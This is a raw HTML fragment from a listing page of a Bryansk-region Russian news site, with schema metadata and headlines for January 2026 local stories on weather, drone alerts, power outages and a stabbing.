type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83\/","headline":"Волк в брянском лесу чувствует добычу за несколько километров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_13-33-13.jpg","dateCreated":"2026-01-25T13:35:39+00:00","datePublished":"2026-01-25T13:35:39+00:00","dateModified":"2026-01-25T13:35:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" title="Волк в брянском лесу чувствует добычу за несколько километров" rel="bookmark">Волк в брянском лесу чувствует добычу за несколько километров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:35:39+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:35:39+03:00">13:35</time></div></header></article><div class="entry-row"><article id="post-208643" class="post-208643 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81\/","headline":"На какие выплаты могут рассчитывать студенты в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T13:07:58+00:00","datePublished":"2026-01-25T13:07:58+00:00","dateModified":"2026-01-25T13:07:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" title="На какие выплаты могут рассчитывать студенты в Брянской области" rel="bookmark">На какие выплаты могут рассчитывать студенты в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:07:58+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:07:58+03:00">13:07</time></div></header></article></div><div class="entry-row"><article id="post-208639" class="post-208639 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1\/","headline":"Креативно отреагировал Брянский избирком на дату - День студентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_12-50-06.jpg","dateCreated":"2026-01-25T12:57:00+00:00","datePublished":"2026-01-25T12:57:00+00:00","dateModified":"2026-01-25T12:57:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" title="Креативно отреагировал Брянский избирком на дату &#8212; День студентов" rel="bookmark">Креативно отреагировал Брянский избирком на дату &#8212; День студентов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:57:00+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:57:00+03:00">12:57</time></div></header></article></div><div class="entry-row"><article id="post-208635" class="post-208635 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc\/","headline":"От самых морозных ночей к плюсовым температурам меняется погода в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-25_12-19-19.png","dateCreated":"2026-01-25T12:33:01+00:00","datePublished":"2026-01-25T12:33:01+00:00","dateModified":"2026-01-25T12:33:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" title="От самых морозных ночей к плюсовым температурам меняется погода в Брянской области" rel="bookmark">От самых морозных ночей к плюсовым температурам меняется погода в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:33:01+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:33:01+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-25T12:27:57+00:00","datePublished":"2026-01-25T12:27:57+00:00","dateModified":"2026-01-25T13:21:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:27:57+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-208633" class="post-208633 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8\/","headline":"Большинство украинских дронов сбили над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T09:23:19+00:00","datePublished":"2026-01-25T09:23:19+00:00","dateModified":"2026-01-25T11:24:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" title="Большинство украинских дронов сбили над Брянской областью" rel="bookmark">Большинство украинских дронов сбили над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T09:23:19+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T09:23:19+03:00">09:23</time></div></header></article></div><div class="entry-row"><article id="post-208630" class="post-208630 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Ночью ВСУ атаковали Брянск","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T08:33:29+00:00","datePublished":"2026-01-25T08:33:29+00:00","dateModified":"2026-01-25T08:33:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Ночью ВСУ атаковали Брянск" rel="bookmark">Ночью ВСУ атаковали Брянск</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T08:33:29+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T08:33:29+03:00">08:33</time></div></header></article></div><div class="entry-row"><article id="post-208627" class="post-208627 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T23:07:44+00:00","datePublished":"2026-01-24T23:07:44+00:00","dateModified":"2026-01-25T11:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T23:07:44+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T23:07:44+03:00">23:07</time></div></header></article></div><div class="entry-row"><article id="post-208624" class="post-208624 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T22:56:36+00:00","datePublished":"2026-01-24T22:56:36+00:00","dateModified":"2026-01-24T23:04:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T22:56:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T22:56:36+03:00">22:56</time></div></header></article></div><div class="entry-row"><article id="post-208622" class="post-208622 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80\/","headline":"Семь ударов ножом нанес знакомому парень из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T20:41:56+00:00","datePublished":"2026-01-24T20:41:56+00:00","dateModified":"2026-01-24T20:41:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" title="Семь ударов ножом нанес знакомому парень из Новозыбкова" rel="bookmark">Семь ударов ножом нанес знакомому парень из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:41:56+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:41:56+03:00">20:41</time></div></header></article></div><div class="entry-row"><article id="post-208618" class="post-208618 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3\/","headline":"Задержан подросток, убивший знакомого у общежития в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-24_20-28-10.jpg","dateCreated":"2026-01-24T20:33:36+00:00","datePublished":"2026-01-24T20:33:36+00:00","dateModified":"2026-01-24T20:36:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" title="Задержан подросток, убивший знакомого у общежития в Новозыбкове" rel="bookmark">Задержан подросток, убивший знакомого у общежития в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:33:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:33:36+03:00">20:33</time></div></header></article></div><div class="entry-row"><article id="post-208616" class="post-208616 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Мирный житель ранен в Брянской области при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T17:36:41+00:00","datePublished":"2026-01-24T17:36:41+00:00","dateModified":"2026-01-24T17:36:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Мирный житель ранен в Брянской области при атаке украинского дрона" rel="bookmark">Мирный житель ранен в Брянской области при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T17:36:41+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T17:36:41+03:00">17:36</time></div></header></article></div><div class="entry-row"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 